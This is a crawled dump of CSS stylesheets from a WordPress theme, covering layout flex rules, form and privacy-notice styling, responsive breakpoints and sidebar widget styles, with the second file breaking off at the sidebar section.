.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}

@media (-ms-high-contrast: active),
(-ms-high-contrast: none) {
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner>* {
		min-height: 1em
	}
}

.vc_row.vc_row-o-content-top>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}

.vc_row.vc_row-o-content-bottom>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	-ms-flex-align: end;
	align-items: flex-end
}

.vc_row.vc_row-o-content-middle>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.vc_row.vc_column-gap-1>.dt-sc-stretch-row-content>.vc_column_container {
	padding: .5px
}

.vc_row.vc_column-gap-2>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 1px
}

.vc_row.vc_column-gap-3>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 1.5px
}

.vc_row.vc_column-gap-4>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 2px
}

.vc_row.vc_column-gap-5>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 2.5px
}

.vc_row.vc_column-gap-10>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 5px
}

.vc_row.vc_column-gap-15>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 7.5px
}

.vc_row.vc_column-gap-20>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 10px
}

.vc_row.vc_column-gap-25>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 12.5px
}

.vc_row.vc_column-gap-30>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 15px
}

.vc_row.vc_column-gap-35>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 17.5px
}

.vc_row-has-fill+.vc_row-full-width+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	padding-top: 35px
}

.vc_row.vc_column-gap-1>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-1>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: .5px;
	padding-right: .5px
}

.vc_row.vc_column-gap-2>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-2>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 1px;
	padding-right: 1px
}

.vc_row.vc_column-gap-3>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-3>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 1.5px;
	padding-right: 1.5px
}

.vc_row.vc_column-gap-4>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-4>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 2px;
	padding-right: 2px
}

.vc_row.vc_column-gap-5>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-5>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 2.5px;
	padding-right: 2.5px
}

.vc_row.vc_column-gap-10>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-10>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 5px;
	padding-right: 5px
}

.vc_row.vc_column-gap-15>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-15>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 7.5px;
	padding-right: 7.5px
}

.vc_row.vc_column-gap-20>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-20>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 10px;
	padding-right: 10px
}

.vc_row.vc_column-gap-25>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-25>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 12.5px;
	padding-right: 12.5px
}

.vc_row.vc_column-gap-30>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-30>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 15px;
	padding-right: 15px
}

.vc_row.vc_column-gap-35>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_column-gap-35>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 17.5px;
	padding-right: 17.5px
}

.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%
}

.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	webkit-flex-direction: column;
	ms-flex-direction: column;
	flex-direction: column
}

.vc_row.vc_row-o-equal-height>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: stretch;
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch
}

.vc_row.vc_row-o-content-top>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}

.vc_row.vc_row-o-content-bottom>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	-ms-flex-align: end;
	align-items: flex-end
}

.vc_row.vc_row-o-content-middle>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner,
.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container,
.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.flex-col-elements-inline-middle.vc_column_container>.vc_column-inner>.wpb_wrapper {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	display: -ms-flex;
	display: flex;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-ms-flex-align: center;
	align-items: center;
}

.flex-col-elements-inline-middle.justify-center.vc_column_container>.vc_column-inner>.wpb_wrapper {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.flex-col-elements-inline-middle.stretch.vc_column_container>.vc_column-inner>.wpb_wrapper {
	height: 100%;
}



/*--------------------------------------------------------------
	/****************Unit Test*****************/
/*--------------------------------------------------------------*/



/*--------------------------------------------------------------
	1.11 - Default Color
	--------------------------------------------------------------*/

body {
	color: #808080;
}

.dt-sc-dark-bg,
.dt-sc-dark-bg h1,
.dt-sc-dark-bg h2,
.dt-sc-dark-bg h3,
.dt-sc-dark-bg h4,
.dt-sc-dark-bg h5,
.dt-sc-dark-bg h6 {
	color: #ffffff;
}

.dt-sc-dark-bg {
	border-color: #ffffff;
}

.wp-caption-text,
.wp-caption-dt {
	background: rgba(0, 0, 0, 0.02);
	border-color: rgba(0, 0, 0, 0.07);
}

.dt-sc-dark-bg .wp-caption-text,
.dt-sc-dark-bg .wp-caption-dt {
	background: rgba(255, 255, 255, 0.15);
	border-color: rgba(255, 255, 255, 0.05);
}

abbr {
	border-color: #222222;
}

ins {
	color: #808080;
}

.wpcf7-form label span {
	color: #b4b4b4;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="range"],
input[type="date"],
textarea,
input.text,
input[type="search"],
textarea {
	color: #808080;
	font-size: 14px;
}

select,
.form-calender-icon input[type="text"] {
	color: #808080;
	font-size: 14px;
}

.form-calender-icon input[type="text"],
.selection-box select {
	padding-left: 10px;
	padding-right: 50px;
}

::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #808080;
}

::-moz-placeholder {
	/* Firefox 19+ */
	color: #808080;
}

:-ms-input-placeholder {
	/* IE 10+ */
	color: #808080;
}

:-moz-placeholder {
	/* Firefox 18- */
	color: #808080;
}

input[type="text"]::-moz-input-placeholder,
input[type="text"]::-webkit-input-placeholder {
	color: #666;
}

input[type="submit"],
input[type="reset"],
input[type="button"],
button[type="button"],
button,
.button,
a.button {
	color: #fff;
}

label span.required {
	color: #ff0000;
}

fieldset {
	border-color: rgba(0, 0, 0, 0.2);
}

.dt-sc-dark-bg fieldset {
	border-color: rgba(255, 255, 255, 0.2);
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="range"],
input[type="date"],
textarea,
input.text,
input[type="search"],
select {
	border-color: rgba(0, 0, 0, 0.08);
	background: #fafafa;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
textarea:focus,
input.text:focus,
input[type="search"]:focus {
	border-color: #dadada;
	/*background: #fafafa;*/
	color: #808080;
}

.selection-box:before {
	border-top-color: #c9c9c9;
}

/*----*****---- << Separator >> --****--*/

.dt-sc-dark-bg .dt-sc-skin-highlight .dt-sc-small-separator,
.dt-sc-dark-bg .dt-sc-vertical-small-separator {
	background: #ffffff;
}

.dt-sc-single-line-separator {
	border-top-color: rgba(0, 0, 0, 0.2);
}

.dt-sc-down-arrow:before {
	border-top-color: #ffffff;
}

.dt-sc-up-arrow-bottom:before {
	border-bottom-color: #ffffff;
}

.dt-sc-dark-bg .dt-sc-single-line-separator {
	border-color: rgba(255, 255, 255, 0.2);
}

.dt-sc-diamond-separator:before,
.dt-sc-diamond-separator:after {
	background: rgba(0, 0, 0, 0.1);
}

.dt-sc-dark-bg .dt-sc-diamond-separator:before,
.dt-sc-dark-bg .dt-sc-diamond-separator:after {
	background: rgba(255, 255, 255, 0.2);
}

.dt-sc-vertical-separator:before {
	background: rgba(0, 0, 0, 0.2);
}

.dt-sc-double-border-separator,
.dt-sc-double-border-separator:before {
	background: #000000;
}

/*GDPR Update*/
/*------> Privacy Policy Start<-----*/
.dt-privacy-wrapper {
	display: block;
	clear: both;
	padding-top: 7px;
	font-size: 14px;
}

.dt-privacy-wrapper input[type="checkbox"] {
	margin-right: 5px;
	margin-top: -2px;
}

.dt-sc-dark-bg a:hover,
.dt-sc-dark-bg label,
.dt-sc-newsletter-section.type1 label a:hover {
	color: #FFF;
}

.dt-privacy-wrapper input[type="checkbox"],
.comment-form-dt-privatepolicy input[type="checkbox"],
.dt-sc-newsletter-section.type1 label,
.comment-form-dt-privatepolicy label,
.dt-privacy-wrapper label,
input[type="checkbox"],
input[type="checkbox"]+label {
	cursor: pointer;
}

.dt_ajax_subscribe_msg {
	float: left;
	width: 100%;
}

/*------> Comment  Privatepolicy Start<-----*/
.comment-form-cookies-consent input,
.comment-form-dt-privatepolicy input {
	top: 6px;
	position: relative;
	float: left;
	margin-right: 3px;
}

.comment-form-cookies-consent label {
	margin-left: 0px;
}

.comment-form-dt-privatepolicy label {
	margin-left: 5px;
}

.dt-cookie-consent.dt-cookiemessage-bottom .dt-sc-button:hover {
	color: #fff;
}

.dt-cookie-consent a.dt_cookie_infolink,
.dt-cookie-consent p {
	font-size: inherit !important;
}

/*------> Privacy Policy End<-----*/

button[disabled=disabled],
/*button:disabled,*/
input[type="submit"][disabled="disabled"],
input[type="submit"]:disabled {
	cursor: not-allowed;
	pointer-events: none;
	background: #b6b6b6 !important;
}

.dt-sc-newsletter-section.type7 button[disabled=disabled],
.dt-sc-newsletter-section.type7 button:disabled,
.dt-sc-newsletter-section.type7 input[type="submit"][disabled="disabled"],
.dt-sc-newsletter-section.type7 input[type="submit"]:disabled {
	background: transparent !important;
}


/*--------------------------------------------------------------
	1.12 - IE9 and above override
	--------------------------------------------------------------*/

@media screen and (min-width:0\0) {

	.selection-box:before,
	.selection-box:after {
		background: none;
		border: none;
	}

	.selection-box select {
		padding-right: 15px;
		position: relative;
	}

	form.woocommerce-ordering .selection-box select {
		padding-right: 0;
	}

}

/*--------------------------------------------------------------
	1.13 - Responsive
	--------------------------------------------------------------*/

/*----*****---- << Tablet (Landscape) >> ----*****----*/

/* Note: Design for a width of 960px */
@media only screen and (min-width:992px) and (max-width:1199px) {

	.gallery-item img {
		border: 5px solid rgba(0, 0, 0, 0.1) !important;
	}

}

/*----*****---- << Tablet (Portrait) >> ----*****----*/

/* Note: Design for a width of 768px */
@media only screen and (min-width:768px) and (max-width:991px) {

	tbody td .dt-sc-button.small {
		padding: 7px 10px;
		font-size: 9px;
		margin: 0;
	}

	.gallery-item img {
		border: 5px solid rgba(0, 0, 0, 0.1) !important;
	}

}

/*----*****---- << Mobile (Landscape) >> ----*****----*/

/* Common Styles for the devices below 767px width */
@media only screen and (max-width: 767px) {

	.vc_row-no-padding .wpb_column {
		margin-bottom: 0;
	}

	.vc_row.vc_row-flex>.dt-sc-stretch-row-content,
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
		display: inline-block;
	}

	.flex-col-elements-inline-middle.justify-end.vc_column_container>.vc_column-inner>.wpb_wrapper {
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
	}

	tbody td .dt-sc-button.small {
		padding: 7px 7px;
		font-size: 5px;
	}

	.page-template-default .type-page tbody tr td:first-child a {
		font-size: 13px;
		letter-spacing: 0.5;
	}

	.gallery-item img {
		border: 5px solid rgba(0, 0, 0, 0.1) !important;
	}
}

/*----*****---- << Mobile (Landscape) >> ----*****----*/
/* Note: Design for a width of 480px */
@media only screen and (min-width: 480px) and (max-width: 767px) {

	th,
	td,
	tbody th {
		font-size: 12px;
	}

}

/*----*****---- << Mobile - Portrait >> ----*****----*/

/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {

	.commententries .nav-previous,
	.commententries .nav-next {
		width: 100%;
		text-align: center;
	}

	tbody td .dt-sc-button.small {
		padding: 5px 5px;
		font-size: 4px;
	}

	.page-template-default .type-page tbody tr td:first-child a {
		font-size: 12px;
		letter-spacing: 0.5;
	}

	.gallery-item img {
		border: 2px solid rgba(0, 0, 0, 0.1) !important;
	}

	/*----*****---- << PrettyPhoto >> --****--*/
	.pp_pic_holder {
		width: 90% !important;
		left: 5% !important;
		overflow: hidden;
	}

	.pp_content {
		width: 98% !important;
		height: auto !important;
	}

	.pp_fade {
		width: 100% !important;
		height: 100% !important;
	}

	a.pp_expand,
	a.pp_contract,
	.pp_hoverContainer,
	.pp_gallery {
		display: none !important;
	}

	#pp_full_res img {
		width: 100% !important;
		height: auto !important;
	}

	.pp_details {
		width: 100% !important;
		position: static !important;
		min-height: 25px;
	}

	.pp_details a.pp_close {
		right: 25px;
	}

	div.pp_default .pp_content_container .pp_details {
		margin-top: 15px;
	}

	/*----*****---- << Tooltip >> --****--*/
	#tiptip_content {
		font-size: 11px;
	}

}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (min-width: 320px) and (max-width: 479px) {

	/*----*****---- << Miscellaneous >> --****--*/
	th,
	td,
	tbody th {
		font-size: 10px;
	}

	th {
		padding: 10px 6px;
	}

	td,
	tbody th {
		padding: 13px 6px;
	}

}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 319px) {

	h2 {
		font-size: 22px;
	}

	th,
	td,
	tbody th {
		font-size: 8px;
	}

	th {
		padding: 12px 0;
	}

	td,
	tbody th {
		padding: 10px 0;
	}

}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/widget.css?ver=4.1
body_size: 9176
content:
/* Table of Content
==================================================
	1.0 - Transition
	1.1 - Widgets
	1.2 - Sidebar
	1.3 - Mega Menu
	1.4 - Events Calendar
	1.5 - Footer
	1.6 - Default Color
	1.7 - bbpress
	1.8 - Buddypress
	1.9 - Woocommerce
	1.10 - Browser Fix
	1.11 - Responsive */

	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/
.widget .recent-portfolio-widget ul li a:before, .widget .recent-portfolio-widget ul li a:after, .widget ul li:before, .widget.widget_categories ul li > a:hover span, .widget.widget_archive ul li > a:hover span, .flickr-widget div a img, .widget.widget_categories ul li > a span, .widget.widget_archive ul li > a span, .widget ul li:hover:before { -webkit-transition: all 0.3s linear; -moz-transition: all 0.3s linear; -o-transition: all 0.3s linear; -ms-transition: all 0.3s linear; transition: all 0.3s linear; }
/*--------------------------------------------------------------
	1.1 - Widgets
	--------------------------------------------------------------*/

.widgettitle { position: relative; clear: both; padding-bottom: 15px; margin-bottom: 25px; font-size:18px }
.widgettitle:before { content: ""; position: absolute; left: 0; height: 3px; width: 35px; bottom: 0; }
.widget ul { padding: 0; margin: 0; width: 100%; float: left; clear: both; }
.widget ul li { border-bottom: 1px solid; clear: both; display: block; margin: 0; padding: 10px 0 10px 20px; position: relative; width: 100%; }
.widget ul li:last-child { border-bottom-width: 0; }
.widget ul li > a, .widget.widget_nav_menu ul.menu li > a { display: inline-block; line-height: 24px; width: 100%; }
.widget ul li:last-child > a { padding-bottom: 0; }
.widget ul li:before { content: "\f058"; font-family: "Font Awesome 5 free"; font-size: 14px; position: absolute; left: 0; top:10px; font-weight: bold; color: #2d2d29; }


.woocommerce .widget ul.product-categories li:first-child:before, .woocommerce.widget ul.product-categories li:first-child:before, .widget.widget_layered_nav ul li:first-child:before { top: 7px; }
.widget.widget_pages ul li ul.children, .widget.widget_nav_menu ul li ul.sub-menu { padding: 10px 0 0 20px; width: 100%; }
.widget.widget_archive ul li ul, .widget.widget_categories ul li ul, .widget.widget_pages ul li ul, .widget.widget_nav_menu ul.menu li ul { padding-left: 15px; }
.widget.widget_nav_menu ul.menu li a { text-transform: lowercase; padding: 0; font-weight: normal; background: none; border: none; }
.widget.widget_nav_menu ul.menu li a:first-letter { text-transform: uppercase; }
.widget.widget_archive ul li, .widget.widget_categories ul li, .widget.widget_pages ul li, .widget.widget_meta ul li, .widget.widget_nav_menu ul.menu li, .widget.widget_text ul li { padding: 0; border: none; }
.widget.widget_archive ul li > a, .widget.widget_categories ul li > a, .widget.widget_pages ul li > a, .widget.widget_meta ul li > a, .widget.widget_nav_menu ul.menu li > a, .widget.widget_text ul li > a { padding: 10px 0 10px 20px; border-bottom: 1px solid #ededed; }
.widget .recent-portfolio-widget ul li:before, .widget .recent-posts-widget li:before, .widget .recent-posts-widget li:hover:before { content: ""; }

.widget.widget_categories ul li > a { position: relative; text-transform: capitalize; width: 100%; padding-right: 30px; }
	.widget.widget_categories ul li > a ~ span { 
		position: absolute;
		right: 0;
		top: 50%;
		transform: translateY(-50%);
	}
	.widget.widget_categories ul li > a span, .widget.widget_archive ul li>a span { position: absolute; right: 0px; padding: 0px 10px; }

	.widget.widget_categories ul ul.children { padding-left: 1.5em;}
	.widget.widget_categories ul ul.children li:not(:first-child):before { margin-top: 4px; }

	.widget.widget_categories ul li > a span, .widget.widget_archive ul li > a span { position:absolute; right:0px; padding:0px 10px; }
	
	.widget_categories label, .widget_archive label { margin:0px 0px 10px; display:inline-block; font-size:14px; }


.widget .recent-portfolio-widget ul { margin: 0; padding: 0; width: 100%; }
.widget .recent-portfolio-widget ul li { float: left; display: inline; margin: 0 2% 5px 0; padding: 0; width: 32%; overflow: hidden; clear: none; border: none; }
.widget .recent-portfolio-widget ul li img { display: block; line-height: 0; width: 100%; }
.widget .recent-portfolio-widget ul li:nth-child(3n) { margin-right: 0; }
.widget .recent-portfolio-widget ul li a { float: left; width: 100%; position: relative; padding: 0; -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.widget .recent-portfolio-widget ul li a:before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; opacity: 0; }
.widget .recent-portfolio-widget ul li a:hover:before { opacity: 1; }
.widget .recent-portfolio-widget ul li a:after { content: "\e67b"; position: absolute; left: 0; right: 0; bottom: auto; margin: 0 auto; font-family: 'Stroke-Gap-Icons'; font-size: 14px; font-style: normal; font-weight: 400; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); opacity: 0; visibility: hidden; text-align: center; color: #fff; }
.widget .recent-portfolio-widget ul li a:hover:after { opacity: 1; visibility: visible; font-size: 20px; }
.widget .recent-posts-widget { float: left; clear: both; width: 100%; margin: 0; padding: 0; }
.widget .recent-posts-widget ul { margin: 0; padding: 0; width: 100%; }
.widget .recent-posts-widget li { display: block; clear: both; float: left; margin: 0 0 0px; padding-left: 0; }
.widget .recent-posts-widget li:last-child { margin-bottom: 0; }
.widget .recent-posts-widget li .thumb { float: left; margin: 0px 10px 10px 0px; padding: 0; width: 100px; }
.widget .recent-posts-widget li .thumb img { max-width: 100%; }
.widget .recent-posts-widget li .entry-title h4 { font-size: 13px; line-height: 20px; letter-spacing: 0.25px; margin-top: -5px; margin-bottom: 7px; }
.widget .recent-posts-widget li .entry-meta { font-size: 14px; }
.widget .recent-posts-widget li .entry-meta p { float: left; margin-right: 15px; }
.widget .recent-posts-widget li .entry-meta p span { margin-right: 5px; }
.widget.widget_recent_posts .post-meta { border: 1px solid #ededed; border-left: 0px; display: block; height: 38px; clear: both; }
.widget.widget_recent_posts .post-meta a:hover { color: #2d2d29; }
.widget.widget_recent_posts .post-meta p { border-left: 1px solid #ededed; line-height: 38px; float: left; padding: 0px 12px; font-size: 14px; text-transform: capitalize; }
.widget.widget_recent_posts .post-meta p.date span, .widget.widget_recent_posts .post-meta p a i { color: #808080; }
.widget.widget_recent_posts .post-meta p .fa { margin-right: 5px; }
.widget .tweet_list { float: left; width: 100%; margin: 0; padding: 0; }
.widget .tweet_list li { float: left; display: block; margin: 0 0 20px; padding: 0 0 20px 40px; position: relative; border-bottom: 1px solid; }
.widget .tweet_list li:before { content: "\f081"; position: absolute; left: 0; top: 5px; font-family: FontAwesome; font-size: 24px; }
.widget .tweet_list li:first-child:before { top: 5px; }
.widget .tweet_list li:hover:before { content: "\f081"; }
.widget .tweet_list li:last-child { border: none; padding-bottom: 0; margin-bottom: 0; }
.widget .tweet_list li .tweet-time { clear: both; display: block; font-size: 14px; }
.widget_text ul.no-border li { border: none; }
.widget_text ul.no-bullet li a { padding-left: 0; }
.widget_text ul.no-bullet li:before, .widget_text ul.no-bullet li:hover:before { content: ""; }
.widget_text ul.split-list { width: 48%; margin-right: 2%; float: left; clear: none; }
.widget_text ul.split-list li { position: relative; width: 100%; border: none; }
.widget_text ul.split-list li:before { content: "\f105"; }
.widget .screen-reader-text { display: none; }
.flickr-widget div { float: left; margin: 0; padding: 0; }
.flickr-widget div a { line-height: 0; display: block; margin: 0 8px 8px 0; max-width: 60px; }
.flickr_badge_image img { height: auto !important; }
.flickr-widget div a:hover img { opacity: 0.5; }
.widget_tag_cloud .tagcloud { float: left; clear: both; width: 100%; margin: 0; padding: 0; }
.tagcloud a { margin: 0 10px 10px 0; padding: 7px 15px 6px; float: left; border-bottom: 0px solid; font-size: 12px !important; text-transform: capitalize; }
.dt-sc-dark-bg .tagcloud a { border-bottom: 1px solid; }
.widget .dt-sc-newsletter-section { padding: 0; }
.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm { float: left; clear: both; width: 100%; position: relative; }
.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"], .widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"] { margin: 0; width: 100%; }
.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { position: absolute; right: 0; height: 100%; }
.widget #searchform { position: relative; width:100%; }
.widget #searchform .dt-search-icon { display: none; }
.widget #searchform input[type="text"] { padding-right: 70px; height: 49px; }
.widget #searchform input[type="submit"] { position: absolute; right: 0; top: 0; border-radius: 0; padding: 16px 20px; margin: 0; height: 49px; }
.widget #wp-calendar caption { font-weight: 300; font-size: 16px; margin-bottom: 10px; }
.widget #wp-calendar th { padding: 10px; }
.widget #wp-calendar td { padding: 9px 10px; }
.widget .dt-sc-single-line-separator { margin: 13px 0; }
.widget ul.dt-sc-sociable li:before, .widget ul.dt-sc-sociable li:hover:before { content: ""; }
.widget ul.dt-sc-sociable li a { padding: 0; }
.widget ul.dt-sc-sociable > li { width: auto; border-bottom: 0; }
.widget .dt-sc-sociable li a { height: 36px; line-height: 36px; text-align: center; width: 36px; }
.widget .dt-sc-sociable.hexagon-with-border li, .widget .dt-sc-sociable.hexagon-border li { width: 40px; height: 25px; }
.widget .dt-sc-sociable.hexagon-with-border li a, .widget .dt-sc-sociable.hexagon-border li a { width: 42px; line-height: 52px; height: 52px; }
.widget .dt-sc-sociable.diamond-square-border li { border-bottom: 1px solid rgba(255, 255, 255, 0.2); width: 30px; height: 30px; }
.widget .dt-sc-sociable.diamond-square-border li a { width: 40px; height: 40px; line-height: 40px; }
.widget .diamond-narrow-square-border li a { height: 60px; line-height: 60px; width: 60px; }
.widget .dt-sc-sociable li:first-child:before { top: 10px; }
.widget_text ul.custom-social li a { padding: 0 0 25px; }
.widget_text ul.custom-social li:last-child a { padding: 0; }
.widget_text ul.dt-sc-sociable { text-align: center; }
.widget_text ul.dt-sc-sociable li { float: none; display: inline-block; text-align: center; clear: none; margin: 0 10px; }
.widget_text ul.dt-sc-sociable li a { float: none; display: inline-block; padding-bottom: 0; }
.widget_text ul.dt-sc-sociable.alignleft li { float: left; margin: 0 10px 0 0; }
.widget_text ul.dt-sc-sociable.alignleft li:last-child { margin-right: 0; }
.widget_text ul.dt-sc-sociable.alignleft li a { text-align: left; }
.widget_rss h3.widgettitle > a.rsswidget > img { margin-right: 5px; }
/*--------------------------------------------------------------
	1.2 - Sidebar
	--------------------------------------------------------------*/
